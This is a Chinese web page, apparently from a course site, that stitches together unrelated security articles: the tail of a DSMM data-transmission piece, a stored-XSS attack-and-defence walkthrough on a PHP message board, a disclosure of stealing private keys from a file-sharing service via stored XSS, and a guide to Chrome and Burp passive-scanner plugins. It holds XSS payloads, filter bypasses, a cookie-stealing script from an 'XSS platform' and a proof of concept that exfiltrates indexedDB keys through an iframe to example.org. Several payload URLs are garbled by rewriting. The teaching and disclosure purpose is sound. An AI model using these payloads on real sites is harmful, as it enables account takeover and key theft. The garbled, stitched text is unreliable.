负责该项工作的人员具有网络安全管理的能力,了解网络安全中对可用性的安全需求,能够根据不同业务对网络性能需求制定有效的可用性安全防护方案。

以下是在数据采集安全管理阶段具体落地应该重点关注的内容:



1. 对关键业务网络的传输链路、网络设备节点进行冗余建设。包括:硬件冗余(电源冗余、引擎冗余、模块冗余、设备堆叠、链路冗余、设备冗余、负载均衡)、软件冗余(链路捆绑技术)和路由冗余(VRRP、动态路由协议)。

2. 借助负载均衡、防入侵攻击等安全设备来降低网络的可用性风险。

二、总结

DSMM之数据传输安全其实就是为了保证数据从前端采集之后到业务处理系统之间传输过程的安全,主要的目标就是实现数据保密、防篡改和高可用,对网络安全的要求也是基于数据加密和网络冗余可用。

虽然在文中,很多制度和技术工具是分开叙述,但是在实际工作中可能是混在一起的,同时很多具体实现的部分不仅仅只是应用在一个过程域或者一个生命周期阶段,甚至可以应用在整个生命周期过程中。比如要求对重要或敏感数据进行加密存储和传输,在生命周期各阶段都适用。

以上就是详细介绍DSMM之数据传输安全的知识。速戳>>知识兔学习精品课!



什么是存储型XSS

它是通过对网页注入可执行代码且成功地被浏览器执行,达到攻击的目的,一般是注入一段javascript脚本。在测试过程中,我们一般是使用:

<script>alert(1)</script>

通过这段js代码,弹个框来证明存在xss漏洞。那么,可能新手就会问了,弹个框有什么用呢?

其实,弹框只是为了证明存在此漏洞。而此漏洞的利用方式由很多种。

比如,你可以使用xss平台:

写入一段平台生成的xss脚本:

<script src=https://xiaotua.com//xsspt.com/ZsgUBf></script>

当某人进入带有这个脚本的页面时,js脚本会获取他的cookie并发往xss平台。

你只需要登录xss平台等待即可,拿到cookie后,可以不需要密码登录他的账号。



注意:本文的重点是一步一步以黑客的角度进行xss攻击,再讨论如何站在开发者的角度去一步一步防御xss攻击。所以我会在本文中以开发的身份修正后端代码,再以黑客的身份进行前端页面的xss攻击,这一点需要注意哦。



对于存储型xss漏洞的表现形式,比较经典的是留言板。但是我们都是遵纪守法的好同学,不能对外面的网站进行测试,所以就花半个小时自己手撸一个留言板咯。

首先,应该有前端展示的页面Message_Board.php和后端存储数据的页面addMessage.php



前端代码不是本文重点(感兴趣的可以自行查看前端代码),我们重点关注后端代码addMessage.php:

<?php$nickname = @$_POST['nickname'];//昵称$email = @$_POST['email'];//邮箱$content = @$_POST['content'];//留言内容$now_time = @$_POST['now_time'];//留言时间$ini= @parse_ini_file("config.ini"); $con = @mysql_connect($ini["servername"],$ini["username"],$ini["password"]);if($con){mysql_query("set names 'utf8'");//解决中文乱码问题mysql_select_db($ini["dbname"]);$sql1 = "select count(*) from message_board";$result = mysql_query($sql1);$floor = mysql_fetch_row($result)[0] + 1;$sql = "insert into message_board values($floor,"$nickname","$email","$content","$now_time")";mysql_query($sql);}?>

可以看到,我们对传入的四个参数完全没有处理,而是直接存入数据库中。





所以,只要我们这样输入:





提交之后,系统会自动刷新页面出现弹框:

点击确定后,你会发现留言内容和留言者的部分都为空。

这是因为js脚本已经被解析了,这时我们按F12,打开浏览器的开发者工具,发现了js脚本。

那么,问题来了。

毕竟我们还有另外一个身份,开发者该如何防御呢?



0×00、来个最简单的,只修改前端代码

在input标签里面加上maxlength属性

<input type="text" name="nickname" placeholder="留言者昵称" maxlength="10">

至于原理嘛,就是因为js脚本的形式为<script></script>长度为17,所以只要我们在前端对长度进行限制,就可以阻止黑客进行xss攻击了。

可是!开发可没这么好做!

我们是想做开发的黑客,所以还得自己搞自己。

作为攻击者,我们同样可以修改前端代码,具体的操作是使用浏览器的F12(开发者工具)

可以看到,我们可以直接进行长度的修改。

另外,还可以用抓包的方法,在包里面直接写,也是不受长度限制的。

0×01、对关键字script进行过滤

作为开发者,你很容易发现,要想进行xss攻击,必须插入一段js脚本,而js脚本的特征是很明显的,脚本中包含script关键字,那么我们只需要进行script过滤即可。

回到之前的代码。

为方便说明,我只取nickname参数,其实传入的四个参数需要做同样的处理。

$nickname = str_replace("script", "", @$_POST['nickname']);//昵称

上面这个str_replace()函数的意思是把script替换为空。





可以看到,script被替换为空,弹框失败。

那么黑客该如何继续进行攻击呢?

答案是:大小写绕过

<sCrIPt>alert(1)</ScripT>

因为js是不区分大小写的,所以我们的大小写不影响脚本的执行。

成功弹框!

0×02、使用str_ireplace()函数进行不区分大小写地过滤script关键字

作为一名优秀的开发,发现了问题当然要及时改正,不区分大小写不就行了嘛。

后端代码修正如下:

$nickname = str_ireplace("script", "", @$_POST['nickname']);//昵称

str_ireplace()函数类似于上面的str_replace(),但是它不区分大小写。

那么,黑客该如何绕过?

答案是:双写script



<Sscriptcript>alert(1)</Sscriptcript>

原理就是str_ireplace()函数只找出了中间的script关键字,前面的S和后面的cript组合在一起,构成了新的Script关键字。

弹框成功!

0×03、使用preg_replace()函数进行正则表达式过滤script关键字

$nickname = preg_replace( "/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i", "", @$_POST['nickname']);//昵称



显然,弹框失败。

攻击者如何再一次绕过?

答案是:用img标签的oneerror属性

<img src=https://xiaotua.com/103/x onerror=alert(1)>

0×04、过滤alert关键字

看到这里,不知道你烦了没有,以开发的角度来讲,我都有点烦。大黑阔你不是喜欢弹窗么?我过滤alert关键字看你怎么弹!

$nickname = preg_replace( "/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i", "", @$_POST['nickname']);//昵称$nickname = preg_replace( "(.*)a(.*)l(.*)e(.*)r(.*)t/i", "", $nickname);//昵称

那么,攻击者该怎么办呢?

答案是:编码绕过

<a href="https://zhishitu.com/ke">

当点击页面上的超链接时,会弹框。

但是为什么呢?



这种编码方式为字符编码

字符编码:十进制、十六进制ASCII码或unicode 字符编码,样式为“&#数值;”, 例如“j”可以编码为“j”或“j ”

上述代码解码之后如下:

<a href="https://zhishitu.com/ke">

你能明显感觉到限制:由于使用到了a标签,所以只有点击时,才会弹框。

作为一个大黑阔,我们当然是不满意的,能不能让所有进入这个页面的人都弹框?



当然可以了:用iframe标签编码

<iframe src=https://xiaotua.com/103/javascript:alert(1)>

这种写法,同样既没有script关键字,又没有alert关键字。

可以看到弹框成功!

可是你也能看到,由于使用了iframe标签,留言板的样式已经变形了。实战中尽量不要用。

0×05、过滤特殊字符

优秀的开发,永不认输!你个小小的黑阔,不就是会插入js代码么?我过滤特殊字符,看你代码咋被解析?

可是我不想手撸代码来列举那么多特殊字符怎么办?

php给我们提供了htmlentities()函数:

$nickname = htmlentities(@$_POST['nickname']);//昵称

htmlentities()函数的作用是把字符转换为 HTML 实体。

看到这里,你可能还是不明白HTML字符实体是什么。我举个例子吧,当你想在HTML页面上显示一个小于号(<)时,浏览器会认为这是标签的一部分(因为所有标签都由大于号,标签名和小于号构成),因此,为了能在页面上显示这个小于号(<),我们引入了HTML字符实体的概念,能够在页面上显示类似于小于号(<)这样的特殊符号,而不会影响到页面标签的解析。



可以看到,我们输入的内容全部显示在页面上了。

可是却没有弹框。

我们鼠标右键,查看网页源代码

际上,我们输入的内容已经变成了HTML实体:

<iframe src=https://xiaotua.com/103/&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;>

无法被解析为js脚本。

黑客在当前场景下已经无法攻击了(在某些其他场景,即使使用了htmlentities()函数,仍然是可以攻击的,这就不在本文讨论范围之内了)

0×06、总结

开发者不应该只考虑关键字的过滤,还应该考虑特殊符号的过滤 。

黑客在面对未知的情况时,要不断尝试,这对于知识的储备量有较高的要求。

对于xss攻击,站在开发者角度来讲,仅仅用一个htmlentities()函数基本可以做到防御,可是一个优秀的开发者应该明白它的原理。站在黑客的角度来讲,面对环境的逐步变化,条件的逐步限制,攻击思路灵活变化是对整个职业生涯有益的。

相关文章教程推荐:web服务器安全

以上就是一次存储型XSS的攻防实战的知识。速戳>>知识兔学习精品课!

背景

不久前,发布于荷兰某科技网站的一篇文章展示了一种新发布的在线服务,其声称利用该服务可通过Web方式实现用户端到端的文件请求传输。

和以前一样,因为我对这种安全加密实现非常感兴趣,所以看到这篇文章我就有种测试冲动了。文章声称这种通过web方式的文件请求是安全的,果真如此吗?该加密服务网站只介绍了几种使用RSA和AES私钥的本地端到端加密方法,并未深入对其具体的加密实现作出介绍,而且,其应用也不是开源的,所以难得从代码审计或白皮书说明去入手。

虽然该加密服务网站声称它们提供的服务绝对安全可靠,但我觉得任何人都会犯错,所以我决定深入测试分析一下。

在名称处发现存储型XSS漏洞

注册了账号之后,我就开始测试,不一会我就发现在账户名称和公司名称字段区域存在存储型XSS漏洞。该加密服务允许用户创建一个文件请求,该请求会生成一个链接,可以把该链接通过邮件形式发送给其它服务用户。收件用户收到该链接邮件后,打开邮件就能看到一个页面,在该页面中可以进行文件上传操作。用户创建的文件请求包含了用户在客户端用于文件加密的公钥信息。



这里的问题是,在这个文件请求生成的链接页面中,其用户名或公司名字段未经过滤处理,可以实现XSS Payload触发,如果在其中加入XSS Payload-<script>alert(‘Hi there!’);</script>,把相应文件请求链接发给其他用户后,当链接被打开会被执行XSS,如下:

也就是说,我们能在目标用户的系统中执行任意代码,干一些坏事,但如何来深入利用它呢?



获取目标用户本地私钥信息

该加密服务使用客户端非对称加密来保护用户文件,由于加密服务是通过网站的形式来部署的,所以其加密机制应该是通过JavaScript来调用实现的,也就是说,可以通过JavaScript来获取到本地的私钥信息。经分析发现,该加密服务把用户生成的私钥信息存储在本地的indexedDB数据库中,且不可通过网络发送。

用户私钥在此是保护用户加密文件的重要信息了,有了私钥才能解密使用其配对密钥加密的文件,必须好好保护私钥且不能分享给其他人。

你可能已经猜到了,我们可以在上述存在存储型XSS漏洞的名字字段内,通过变化Payload来获取用户私钥。我写了获取本地存储信息的代码,并层层筛选测试,最终有了以下获取本地用户私钥的代码:

var dbReq = indexedDB.open("companyname");dbReq.onsuccess = () => { var store = dbReq.result.transaction(["keys"]).objectStore("keys").get("52_private_key"); store.onsuccess = () => alert(store.result.pem);};

把这段代码嵌入名字字段,然后生成文件请求链接,打开该链接就能反弹显示用户的私钥信息:

从攻击者端收集受害者私钥信息

这样弹出用户私钥信息的方式可不好,我们得把它发送到我们控制的远程服务器上才行,是吧。为此,我尝试用POST方式把私钥信息发送到我控制的远程服务器上去。我遇到了第一个问题,上述存在XSS漏洞的名字区域最多只允许输入255个字符,但 JavaScript 的请求又非常冗长,所以需要尽量把代码简化。

但很快,我发现在服务应用中存在 jQuery,它允许发出非常简单和简短的Ajax请求,太好了。但最终却因为CORS的限制,我没能成功。

有人可能会说是因为我的远程服务器上没配置正确,但我确实把Access-Control-Allow-Origin设置成了*,还是不行,所以我只能估计是服务端CORS头配置的限制了。

但对于非Ajax请求来说,我发现在GET请求中,如果把数据放到URL后就是一种很好的传输方式,为此我选择了iframes方式的链接嵌入。把数据放到URL之后,如//example.com/?k=DATA,然后在请求生成的链接页面中隐蔽添加了一个iframes。受害者浏览器会加载该iframes框架,把数据回传给我,如:

$('body').append( '<iframe src=https://xiaotua.com/103/"//example.com/?k=' + btoa(JSON.stringify(secret_data)) + '" />');

用window.location.href方法让受害用户执行重定向跳转到攻击者页面,也是可行的,但这难免会引起怀疑。

就这样,我们就能远程收集获取到目标用户的私钥信息了!

Proof of Concept

经过测试,我把上述代码压缩,并填入我的远程服务器短域名,刚好是250个字符,低于255个最大字符的限制。完美!

<script>setTimeout(()=>indexedDB.open("companyname").onsuccess=(a)=>a.target.result.transaction(["keys"]).objectStore("keys").getAll().onsuccess=(b)=>$('body').append('<iframe src=https://xiaotua.com/103/"//example.org?k='+btoa(JSON.stringify(b.target.result))+'">'),1);</script>

参考以下POC视频:

https://uploads.timvisee.com/p/stealing-private-keys-from-secure-file-sharing-service-poc-video.webm

在我的远程服务器端,我用了一个简单的PHP脚本来收集上述传输回来的附加在URL后的目标用户数据,进行解析提取,会形成一个keys.txt文件进行存储。

总结

测试有效后,我及时联系了厂商,他们在15分钟就给了回复,经过一番讨论之后,他们在一个小时之内就及时修复了该漏洞。所以,我的经验是,别单单根据网站或厂商的说明去相信一项服务的安全性,安全的前提须基于以下因素:

运行有一段时间;

是开源的;

经过现实应用的考验;

经过多方参与的安全审计;

只有经过深入的研究和审查才能声称是安全的;

或者由其它可信安全的第三方托管运行。

相关文章教程推荐:web服务器安全教程

以上就是通过存储型XSS漏洞获取目标用户本地私钥信息的知识。速戳>>知识兔学习精品课!



Chrome 插件

Chrome 插件是向 Chrome 浏览器添加或修改功能的浏览器拓展程序。一般通过 JavaScript, HTML 以及 CSS 就可以编写 Chrome 插件了。市面上有很多非常优秀的 Chrome 插件拥有非常多的用户。Chrome 插件的编写也比较简单,基本上你熟悉一点前端知识,然后熟悉一下 Chrome 插件的 API,你就可以编写 Chrome 插件。

Chrome 插件的安装,如果你没有发布在 Chrome 商店的话(因为网络原因,可能没办法直接从商店下载),可以通过开发者模式安装 Chrome 插件。或者你也可以注册 Chrome 插件的开发者账号(只需要 5 美元,就可以发布 20 个插件)。

简单地介绍了一下 Chrome 插件的开发,咱们主要还是聊一下关于 Chrome 插件关于被动扫描器的方面的内容。对于 Chrome 插件,主要是通过插件的能力去获取经过浏览器的流量,并将流量转发给后端来进行处理。

Chrome 插件关于网络流量的处理地 API 主要有两个:chrome.devtools.network 以及 chrome.webRequest。但是前者使用的时候需要打开 Chrome 开发者工具,这个有一点不太方面,所以选择了后者,这也是对于被动流量获取一种常见的方式。



Chrome 插件中的 webrequest API 是以相应的事件驱动的,其中请求的生命周期图如下,主要有7个事件。只需要监听关键事件进行处理就可以满足被动扫描器获取流量的需求了。

其实这些事件不难理解,基本通过事件的名称就可以知道事件的含义了,主要就是请求发送前,发送请求头之前,发送请求头等等事件。对于不同的事件,可以获取的流量数据也是不尽相同的。

首先,考虑一下,对于被动扫描器来说,哪些流量数据是比较关心的。被动扫描器主要是通过收集业务的正常流量来进行测试,提高测试的效率,并能取得比主动扫描器更好的效果。那么一般来说,被动扫描器最关心的就是请求的 URL 以及请求头了,如果是 POST 请求,还需要请求体。对于扫描器来说,响应头和响应体则没那么重要,其实可以通过响应状态过滤一下,一般只需要能够正常响应的请求头以及请求体即可。

对于被动扫描器上述的需求,chrome.webrequest 中的 onBeforeRequest 以及 onSendHeaders 这两个事件可以满足需求。通过前者,可以获取请求体。通过后者则可以获取请求头。不过在使用 onSendHeaders 的时候,有好几点需要注意:

兼容问题

从 Chrome 79 开始,必须要在 opt_extraInfoSpec 中指定 extraHeaders 才可以获取 Origin 请求头。从 Chrome 72 开始,必须要在 opt_extraInfoSpec 中指定 extraHeaders 才可以获取 以下请求头:

毫无疑问,这些请求头都是有价值的。为了获取这些请求头,你必须在 opt_extraInfoSpec 中指定 extraHeaders 才可以获取相应的请求头。同时,注意做兼容性检查,因为之前的版本的是不需要指定的,如果你在之前版本的浏览器也指定了属性,就会产生报错。

const headers = version >= 72 ? ["requestHeaders", "extraHeaders"] : ["requestHeaders"];chrome.webRequest.onSendHeaders.addListener(beforeSendHeaderHandler, requestFilters, headers)

requestBody 的格式问题

可以通过 onBeforeRequest 事件来获取 POST 请求中的请求体。但有一点注意,chrome.webrequest 中把请求体进行了解析,所以你获取的不是原生的请求体。请求体位于 requestBody 中的 fromData,而 formData 其实是有两种形式,一种是键值对形式的字典,这种一般对于请求体类型为 multipart/form-data 或者 application/x-www-form-urlencoded 而言,一般即为 a=xxx&b=xxx&c=xxx 这种形式;另外一种则是原生的字节,这个官方的 API 文档没有直接提到,你需要自己手工解析数据。

const postbody = decodeURIComponent(String.fromCharCode.apply(null, new Uint8Array(details.requestBody.raw[0].bytes)));

使用 RequestFilter 去过滤请求

如果你希望在事件中可以过滤特定的请求地址或者请求的资源类型,那么就可能需要使用到 RequestFilter 了。RequestFilter 里面有4个属性,比较重要的属性就是 urls 以及 types,通过这两个属性就可以过滤特定的请求 URL 以及资源类型。

但是注意一点是,RequestFilter 是在注册事件的时候配置的参数的,不可以后续直接修改。不过有一种方法是先移除监听事件,再添加新的事件。

if (!chrome.webRequest.onSendHeaders.hasListener(beforeSendHeaderHandler)) { chrome.webRequest.onSendHeaders.addListener( beforeSendHeaderHandler, requestFilters, headers )}

Burp 插件篇

Burp 是渗透测试中不可缺少的工具之一,而 Burp 插件也让测试者如虎添翼,达到事半功倍的效果。同时,开发 Burp 插件也是为了弥补一些系统无法在 Chrome 中使用的场景来进一步地补充。

Burp 插件开发的资料网上不是特别的丰富,之前也写过一篇文章“如何写一个 Burp 插件”。其实开发 Burp 插件比较简单,只要遵守基本的规范,然后学习一下 API 的使用,基本就可以完成 Burp 插件的开发了。反倒是如果希望在 Burp 插件中开发 GUI 有点困难,因为使用 J**A 来写 GUI 比较麻烦,毕竟不能像 C# 那样,妥妥拽拽就搞定了,不过这也不是本文的重点。



其实在 Burp 中的 Extender 标签页中的 APIs 就可以看到提供的 API 接口。基本上每个函数都有参数说明的注释,不过其实学习 Burp 插件的最好的方法就是拿一个现成的插件代码看一下,就可以很好地理解这些 API 的作用了。

public interface IHttpListener{ /** * This method is invoked when an HTTP request is about to be issued, and * when an HTTP response has been received. * * @param toolFlag A flag indicating the Burp tool that issued the request. * Burp tool flags are defined in the * <code>IBurpExtenderCallbacks</code> interface. * @param messageIsRequest Flags whether the method is being invoked for a * request or response. * @param messageInfo Details of the request / response to be processed. * Extensions can call the setter methods on this object to update the * current message and so modify Burp's behavior. */ void processHttpMessage(int toolFlag, boolean messageIsRequest, IHttpRequestResponse messageInfo);}

在这,以我开发的 Burp 插件 r-forwarder-burp 为例,使用 J**A 开发。在开发 Burp 插件需要注意几点。必须定义一个 BurpExtender 类,并且必须实现 IBurpExtender,如果还需要其他 API 可以实现多个其它接口,J**A 中的类是可以实现多个接口的。另外还需要重写父类中的 registerExtenderCallbacks 方法。同样,针对被动扫描器的需求,在 Burp 插件中我们最主要涉及的接口是 IHttpListener 接口。这个主要涉及到 HTTP



在 processHttpMessage 方法中,主要涉及到以上3个参数。toolFlag 主要指的是和请求相关的 Burp 工具,比如 Proxy 以及 Repeater。可以在 IBurpExtenderCallbacks 接口中看到相应的定义。

messageIsRequest 则表示是请求还是响应,而我们只关心请求部分。通过解析 messageInfo 则可以获取请求头以及请求体数据。

public Map<String, String> getHeaders(IHttpRequestResponse messageInfo) { Map<String, String> headers = new HashMap<>(); IRequestInfo analyzeRequest = helpers.analyzeRequest(messageInfo); List<String> h = analyzeRequest.getHeaders(); for (String h1: h) { if (h1.startsWith("GET") || h1.startsWith("POST")) { continue; } else { String[] header = h1.split(":", 2); headers.put(header[0], header[1].trim()); } } return headers;}private String getBody(IHttpRequestResponse messageInfo) { IRequestInfo requestInfo = helpers.analyzeRequest(messageInfo); int bodyOffset = requestInfo.getBodyOffset(); byte[] byteRequest = messageInfo.getRequest(); byte[] byteBody = Arrays.copyOfRange(byteRequest, bodyOffset, byteRequest.length); return new String(byteBody);}

上面是简单开发的内容方面的介绍,其它方面可以直接看源代码了解更多,尤其是 GUI 开发的部分。另外想说明的一点就是如何打 jar 包。通过 maven-assembly-plugin 插件可以很方便地打包,只需要配置如下,然后通过 mvn package 即可进行打包。

<plugin> <groupId>org.apache.maven.plugins</groupId> <artifactId>maven-assembly-plugin</artifactId> <executions> <execution> <phase>package</phase> <goals> <goal>single</goal> </goals> </execution> </executions> <configuration> <descriptorRefs> <descriptorRef>jar-with-dependencies</descriptorRef> </descriptorRefs> </configuration></plugin>

